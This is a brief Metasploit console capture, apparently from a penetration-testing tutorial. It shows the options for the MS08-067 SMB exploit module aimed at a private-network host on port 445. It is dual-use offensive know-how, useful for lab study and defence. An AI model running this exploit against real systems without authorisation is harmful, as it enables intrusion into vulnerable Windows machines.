 msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.71 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting